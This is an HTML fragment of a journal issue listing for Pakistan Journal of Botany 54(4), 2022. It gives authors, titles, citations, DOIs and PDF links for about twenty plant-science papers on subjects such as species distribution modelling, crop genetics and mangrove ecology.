													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10295" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Li Hong-Qun, Xing Li-Gang and Sun Xie-Ping">
															<font color="#008000">
															<b>Li Hong-Qun, Xing Li-Gang and Sun Xie-Ping															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10295"><p>
	Predicting the potential distribution of <em>Taxus wallichiana</em> var. <em>Mairei</em> under climate change in China using Maxent modeling</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10295" target=_blank>Details</a><br><br>54(4): 1305-1310, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Hong-Qun, L., X. Li-Gang and S. Xie-Ping. 2022. Predicting the potential distribution of Taxus wallichiana var. Mairei under climate change in China using Maxent modeling. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(9)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650352269.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne11339" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Abdullah Baloch, Saadullah Khan Laghari, Muhammad Ejaz, Manzoor Iqbal Khattak, Shazia Saeed, Faiqa Ayub, Hafeezullah and Shaheen Wali">
															<font color="#008000">
															<b>Abdullah Baloch, Saadullah Khan Laghari, Muhammad Ejaz, Manzoor Iqbal Khattak, Shazia Saeed, Faiqa Ayub, Hafeezullah and Shaheen Wali															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=11339"><p>
	Genetic variation in lentil (<em>Lens culinaris </em>Medik) germplasm evaluated under irrigated conditions of agro-ecological uplands of Quetta, Balochistan</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=11339" target=_blank>Details</a><br><br>54(4): 1311-1317, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Baloch, A., S.K. Laghari, M. Ejaz, M.I. Khattak, S. Saeed, F. Ayub, H. Ullah and S. Wali. 2022. Genetic variation in lentil (Lens culinaris Medik) germplasm evaluated under irrigated conditions of agro-ecological uplands of Quetta, Balochistan. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(14)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650352372.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10358" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Muhammad Naveed Shahid, Sania Rasheed, Muhammad Shehzad Iqbal, Adil Jamal, Sana Khalid and Zeeshan Shamim">
															<font color="#008000">
															<b>Muhammad Naveed Shahid, Sania Rasheed, Muhammad Shehzad Iqbal, Adil Jamal, Sana Khalid and Zeeshan Shamim															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10358"><p>
	<em>In silico</em> prediction of potential miRNAs to target ZYMV in <em>Cucumis melo</em></p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10358" target=_blank>Details</a><br><br>54(4): 1319-1325, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Shahid, M.N., S. Rasheed, M.S. Iqbal, A. Jamal, S. Khalid and Z. Shamim. 2022. In silico prediction of potential miRNAs to target ZYMV in Cucumis melo. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(18)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650352448.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10826" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Zheng Zhang, Zhenzhen Sui, Mingge Chen, Huanxing Chang, Luyao Yu, Tong Zhang, Dongxue Yin and Wei Liu">
															<font color="#008000">
															<b>Zheng Zhang, Zhenzhen Sui, Mingge Chen, Huanxing Chang, Luyao Yu, Tong Zhang, Dongxue Yin and Wei Liu															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10826"><p>
	Analysis of SSR loci information in transcriptome of <em>Sinopodophyllum hexandrum </em>(Royle) Ying by RNA-Seq</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10826" target=_blank>Details</a><br><br>54(4): 1327-1333, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Zhang, Z., Z. Sui, M. Chen, H. Chang, L. Yu, T. Zhang, D. Yin and W. Liu. 2022. Analysis of SSR loci information in transcriptome of Sinopodophyllum hexandrum (Royle) Ying by RNA-Seq. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(23)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650352527.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10890" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Zhuang Li, Hao Liang, Xi Jiang, Liangjun Huang, Wei Zhang, Shi Xing Guo, Jie Liu, Weiguo Liu, Kai Hou, Junbo Du, Lili Lin, Jin Yang, Shao Hong Fu and Yong Cheng Wu">
															<font color="#008000">
															<b>Zhuang Li, Hao Liang, Xi Jiang, Liangjun Huang, Wei Zhang, Shi Xing Guo, Jie Liu, Weiguo Liu, Kai Hou, Junbo Du, Lili Lin, Jin Yang, Shao Hong Fu and Yong Cheng Wu															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10890"><p>
	Cloning and expression analysis of BnMYB90 and BnMYB114 and their regulation on <em>DFR</em> and <em>F3H</em> in<em> Brassica napus</em></p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10890" target=_blank>Details</a><br><br>54(4): 1335-1347, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Li, Z., H. Liang, X. Jiang, L. Huang, W. Zhang, S.X. Guo, J. Liu, W. Liu, K. Hou, J. Du, L. Lin, J. Yang, S.H. Fu and Y.C. Wu. 2022. Cloning and expression analysis of BnMYB90 and BnMYB114 and their regulation on DFR and F3H in Brassica napus. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(24)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650352640.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10838" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Umar Khitab Saddozai, Mohammad Safdar Baloch, Atiq Ahmad Alizai and Abdul Aziz Khakwani">
															<font color="#008000">
															<b>Umar Khitab Saddozai, Mohammad Safdar Baloch, Atiq Ahmad Alizai and Abdul Aziz Khakwani															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10838"><p>
	Wheat genotypes potential with longest coleoptile length sown at different sowing depths</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10838" target=_blank>Details</a><br><br>54(4): 1349-1358, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Saddozai, U.K., M.S. Baloch, A.A. Alizai and A.A. Khakwani. 2022. Wheat genotypes potential with longest coleoptile length sown at different sowing depths. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(39)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650352729.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne9803" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Syeda Kahkashan Kazmi, Hammad Afzal Kayani, Marium Raziq, Sheeba Naz, Saifullah Khan and Nurul Kabir ">
															<font color="#008000">
															<b>Syeda Kahkashan Kazmi, Hammad Afzal Kayani, Marium Raziq, Sheeba Naz, Saifullah Khan and Nurul Kabir 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=9803"><p>
	Protoplast isolation and regeneration from leaves and nucellar embryos of Kinnow mandarin (<em>Citrus reticulata </em>Blanco)</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=9803" target=_blank>Details</a><br><br>54(4): 1359-1364, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Kazmi, S.K., H.A. Kayani, M. Raziq, S. Naz, S. Khan and N. Kabir. 2022. Protoplast isolation and regeneration from leaves and nucellar embryos of Kinnow mandarin (Citrus reticulata Blanco). Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(27)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650352802.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10409" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Lijiang Hou, Xiaoyu Feng, Yunze Lu, Qiufang Wu, Xinqiang Gao, Jian Dong and Junwei Wang ">
															<font color="#008000">
															<b>Lijiang Hou, Xiaoyu Feng, Yunze Lu, Qiufang Wu, Xinqiang Gao, Jian Dong and Junwei Wang 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10409"><p>
	Cloning and bioinformatics analysis of purple acid phosphatase gene, <em>PAP1</em>, from <em>Aegilops </em>species</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10409" target=_blank>Details</a><br><br>54(4): 1365-1373, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Hou, L., X. Feng, Y. Lu, Q. Wu, X. Gao, J. Dong and J. Wang. 2022. Cloning and bioinformatics analysis of purple acid phosphatase gene, PAP1, from Aegilops species. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(32)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650352913.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10447" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Hongguo Li, Ningning Gou, Chen Chen, Kaijun Liu, Lin Wang and Tana Wuyun">
															<font color="#008000">
															<b>Hongguo Li, Ningning Gou, Chen Chen, Kaijun Liu, Lin Wang and Tana Wuyun															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10447"><p>
	Genome-wide identification and characterization of the <em>Dof </em>gene family in <em>Prunus sibirica</em></p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10447" target=_blank>Details</a><br><br>54(4): 1375-1383, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Li, H., N. Gou, C. Chen, K. Liu, L. Wang and T. Wuyun. 2022. Genome-wide identification and characterization of the Dof gene family in Prunus sibirica. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(33)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650354694.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10502" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Pelin Yilmaz Sancar, Sueda Delipoyraz, Semsettin Civelek and Murat Kursat">
															<font color="#008000">
															<b>Pelin Yilmaz Sancar, Sueda Delipoyraz, Semsettin Civelek and Murat Kursat															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10502"><p>
	An investigation of&nbsp; phylogenetic relationships of &nbsp;populations of <em>Artemisia taurica</em> Willd. (Asteraceae) from Turkey using cpDNA &ldquo;<em>trn&rdquo;</em> regions</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10502" target=_blank>Details</a><br><br>54(4): 1385-1390, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Sancar, P.Y., S. Delipoyraz, S. Civelek and M. Kursat. 2022. An investigation of phylogenetic relationships of &nbsp;populations of Artemisia taurica Willd. (Asteraceae) from Turkey using cpDNA &ldquo;trn&rdquo; regions. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(37)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650354777.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10321" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Mushtaq Ahmad, Faten Zubair Filimban, Abdullah Alaklabi, Parvej Alam and Rafiq Lone">
															<font color="#008000">
															<b>Mushtaq Ahmad, Faten Zubair Filimban, Abdullah Alaklabi, Parvej Alam and Rafiq Lone															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10321"><p>
	Molecular characterization of seven major cereal species for genotypic relationships and assessment of genetic diversity</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10321" target=_blank>Details</a><br><br>54(4): 1391-1398, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Khan, M.A., F.Z. Filimban, A. Alaklabi, P. Alam and R. Lone. 2022. Molecular characterization of seven major cereal species for genotypic relationships and assessment of genetic diversity. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(40)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650355191.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne9935" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Hery Purnobasuki, Sarno and Ade Hermawan ">
															<font color="#008000">
															<b>Hery Purnobasuki, Sarno and Ade Hermawan 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=9935"><p>
	Litter fall and decomposition of mangrove species <em>Avicennia marina</em> in Surabaya east coast, Indonesia</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=9935" target=_blank>Details</a><br><br>54(4): 1399-1403, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Purnobasuki, H., Sarno and A. Hermawan. 2022. Litter fall and decomposition of mangrove species Avicennia marina in Surabaya east coast, Indonesia. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(45)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650355288.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10305" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Rizwan Qaiser, Zahid Akram, Shahzad Asad, Inam-Ul-Haq, Saad Imran Malik, Muhammad Fayyaz, Muhammad Sufiyan, Sahir Hameed Khattak, Karansher Singh Sandhu and Gaganjot Singh Sidhu">
															<font color="#008000">
															<b>Rizwan Qaiser, Zahid Akram, Shahzad Asad, Inam-Ul-Haq, Saad Imran Malik, Muhammad Fayyaz, Muhammad Sufiyan, Sahir Hameed Khattak, Karansher Singh Sandhu and Gaganjot Singh Sidhu															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10305"><p>
	Genome-wide association mapping and population structure for stripe rust in Pakistani wheat germplasm</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10305" target=_blank>Details</a><br><br>54(4): 1405-1416, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Qaiser, R., Z. Akram, S. Asad, I.U. Haq, S.I. Malik, M. Fayyaz, M. Sufiyan, S.H. Khattak, K.S. Sandhu and G.S. Sidhu. 2022. Genome-wide association mapping and population structure for stripe rust in Pakistani wheat germplasm. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(11)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650355403.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10527" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Sher Khan Panhwar and Mushaiyada Mairaj ">
															<font color="#008000">
															<b>Sher Khan Panhwar and Mushaiyada Mairaj 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10527"><p>
	An assessment of phytoplankton diversity in relation to &nbsp;environmental variables in the Indus river estuary, Sindh, Pakistan</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10527" target=_blank>Details</a><br><br>54(4): 1417-1425, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Panhwar, S.K. and M. Mairaj. 2022. An assessment of phytoplankton diversity in relation to environmental variables in the Indus river estuary, Sindh, Pakistan. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(31)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650355481.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne11338" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Nazar Khan, Amir Sultan, L.J.G. Van Der Maesen, Muhammad Qaiser and Kamran Ishaq">
															<font color="#008000">
															<b>Nazar Khan, Amir Sultan, L.J.G. Van Der Maesen, Muhammad Qaiser and Kamran Ishaq															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=11338"><p>
	<em>Cicer appozaicum</em> (Fabaceae): a new species from Zhob (Balochistan, Pakistan)</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=11338" target=_blank>Details</a><br><br>54(4): 1427-1431, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Khan, N., A. Sultan, L.J.G. Van Der Maesen, M. Qaiser and K. Ishaq. 2022. Cicer appozaicum (Fabaceae): a new species from Zhob (Balochistan, Pakistan). Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(3)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650355548.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10217" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Ilker Cinbilgel ">
															<font color="#008000">
															<b>Ilker Cinbilgel 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10217"><p>
	Morphology and ecology of <em>Anchusa limbata</em> (Boraginaceae) &ndash; native to Antalya (Turkey)</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10217" target=_blank>Details</a><br><br>54(4): 1433-1444, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Cinbilgel, I. 2022. Morphology and ecology of Anchusa limbata (Boraginaceae) &ndash; native to Antalya (Turkey). Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(6)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650355677.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10362" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Deepa Roka, Shiva Kumar Rai and Narayan Prasad Ghimire">
															<font color="#008000">
															<b>Deepa Roka, Shiva Kumar Rai and Narayan Prasad Ghimire															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10362"><p>
	Seasonal variations of algal diversity in response to water quality at Beeshazari lake, tropical lowland, Nepal</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10362" target=_blank>Details</a><br><br>54(4): 1445-1452, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Roka, D., S.K. Rai and N.P. Ghimire. 2022. Seasonal variations of algal diversity in response to water quality at Beeshazari lake, tropical lowland, Nepal. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(19)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650355744.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10400" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Vladimir Andreyevich Usoltsev, Abdul Shakoor, Gul Zaib, Stefan Trogisch, Xiaozhe Ma and Ivan Stepanovich Tsepordey ">
															<font color="#008000">
															<b>Vladimir Andreyevich Usoltsev, Abdul Shakoor, Gul Zaib, Stefan Trogisch, Xiaozhe Ma and Ivan Stepanovich Tsepordey 															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10400"><p>
	<strong>Changes in foliage biomass of the genera <em>Larix</em> and <em>Pinus</em> along gradients of temperature and precipitation in Eurasia</strong></p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10400" target=_blank>Details</a><br><br>54(4): 1453-1459, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Usoltsev, V.A., A. Shakoor, G. Zaib, S. Trogisch, X. Ma and I.S. Tsepordey. 2022. Changes in foliage biomass of the genera Larix and Pinus along gradients of temperature and precipitation in Eurasia. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(20)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650355870.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10405" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Yi Ran Ma, Zhen Wei, Yang Lu, Zheng Li, Qing Fei Zhao and Shi Xin Zhu">
															<font color="#008000">
															<b>Yi Ran Ma, Zhen Wei, Yang Lu, Zheng Li, Qing Fei Zhao and Shi Xin Zhu															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10405"><p>
	Achene micromorphological characteristics and taxonomic significance in <em>Leontopodium</em> R. Brown ex Cass. taxa (Asteraceae: Gnaphalieae) in China</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10405" target=_blank>Details</a><br><br>54(4): 1461-1474, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Ma, Y.R., Z. Wei, Y. Lu, Z. Li, Q.F. Zhao and S.X. Zhu. 2022. Achene micromorphological characteristics and taxonomic significance in Leontopodium R. Brown ex Cass. taxa (Asteraceae: Gnaphalieae) in China. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(30)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650355947.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10229" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Didi Usmadi, Joko Ridho Witono, Suhardjono Prawiroatmodjo, Izu Andry Fijridiyanto, Dina Safarinanugraha, Anggun Ratna Gumilang, Muhammad Sabran and Taufik Waliansyah">
															<font color="#008000">
															<b>Didi Usmadi, Joko Ridho Witono, Suhardjono Prawiroatmodjo, Izu Andry Fijridiyanto, Dina Safarinanugraha, Anggun Ratna Gumilang, Muhammad Sabran and Taufik Waliansyah															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10229"><p>
	Vegetation analysis of Sungai Tembiluk Sungai Air Mata mangrove forest: a proposed site of Ketapang Botanical Garden in west Kalimantan</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10229" target=_blank>Details</a><br><br>54(4): 1475-1484, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Usmadi, D., J.R. Witono, S. Prawiroatmodjo, I.A. Fijridiyanto, D. Safarinanugraha, A.R. Gumilang, M. Sabran and T. Waliansyah. 2022. Vegetation analysis of Sungai Tembiluk Sungai Air Mata mangrove forest: a proposed site of Ketapang Botanical Garden in west Kalimantan. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(43)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356020.pdf" Download>Download PDF</a><br>
													
													</div>
													</div>
												
												</article>		</li>
										
										
											
	<li id="headingOne" class="sj-articleheader" data-toggle="collapse" data-target="#collapseOne10604" aria-expanded="true" aria-controls="collapseOne">
										
<article class="sj-post sj-editorchoice">	
													
													<div class="sj-postcontent">
														<div class="sj-head">
															<span class="sj-username"><a href="paper_details.php?id=Matiullah Khan, Afifa Zaeem, Ammara Munir, Aneela Ulfat and Aamir Mumtaz">
															<font color="#008000">
															<b>Matiullah Khan, Afifa Zaeem, Ammara Munir, Aneela Ulfat and Aamir Mumtaz															</b></font></a></span>
															<h3 ><a href="paper_details.php?id=10604"><p>
	Plants secondary metabolites (PSMS), as an investigational source against COVID-19 from flora of Pakistan</p>
</a></h3>
														
														<div class="sj-description">
															<br>
														<a class="sj-btn sj-btn-sm" href="paper_details.php?id=10604" target=_blank>Details</a><br><br>54(4): 1485-1493, 2022															<h3><font color=red>Published</font></h3>
															<b>To Cite this article:</b>  
	Khan, M., A. Zaeem, A. Munir, A. Ulfat and A. Mumtaz. 2022. Plants secondary metabolites (PSMS), as an investigational source against COVID-19 from flora of Pakistan. Pak. J. Bot., 54(4): DOI: http://dx.doi.org/10.30848/PJB2022-4(44)

	&nbsp;
<br>
														</div>
														<a class="sj-btn sj-btn-sm" href="papers/1650356086.pdf" Download>Download PDF</a><br>
													
													</div>
